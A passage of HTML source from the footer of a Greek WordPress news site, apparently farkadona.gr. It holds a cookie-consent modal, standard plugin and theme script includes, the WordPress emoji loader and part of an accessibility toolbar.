<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_89 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:39px}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_89 .tdm-social-item{width:39px;height:39px;margin:5px 10px 5px 0;border-radius:100px}.tdi_89 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_89 .tdm-social-item i,.tds-team-member2 .tdi_89.tds-social4 .tdm-social-item i{color:#000000}.tdi_89 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_89.tds-social4 .tdm-social-item-wrap:hover i{color:#cc8d4f}body .tdi_89 .tdm-social-item{border:1px solid #eaeaea}body .tdi_89 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#cc8d4f}.tdi_89 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:36px}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_89 .tdm-social-item{width:36px;height:36px}body .tdi_89 .tdm-social-item{border:1px solid #eaeaea}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-social-item i{font-size:10px;vertical-align:middle;line-height:30px}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:8px}.tdi_89 .tdm-social-item{width:30px;height:30px}body .tdi_89 .tdm-social-item{border:1px solid #eaeaea}}@media (max-width:767px){body .tdi_89 .tdm-social-item{border:1px solid #eaeaea}}</style><div class="tdm-social-wrapper tds-social4 tdi_89"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/dfarkadonas"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UC25Nbf6-5PZTCDftaqUPvJw/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-Child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies στον ιστότοπό μας για να σας προσφέρουμε την πιο σχετική εμπειρία, απομνημονεύοντας τις προτιμήσεις σας και επαναλαμβανόμενες επισκέψεις. Κάνοντας κλικ στο "Αποδοχή όλων", συναινείτε στη χρήση ΟΛΩΝ των cookies. </div><div class="cli-bar-btn_container"><a href="https://farkadona.gr/privacy-policy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="margin:0px 5px 0px 0px">Περισσότερα</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή ΟΛΩΝ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-el"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'el', includedLanguages:'zh-CN,en,de', autoDisplay: false}, 'google_language_translator');}</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6948d2815c977
    -->

    <script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farkadona.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2kYEfAAAAAFS_MXHc7td5NwV2Og5NZRu88tpG&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2kYEfAAAAAFS_MXHc7td5NwV2Og5NZRu88tpG",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farkadona.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farkadona.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Προσβασιμότητα" role="button">
					<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Προσβασιμότητα</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Προσβασιμότητα</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

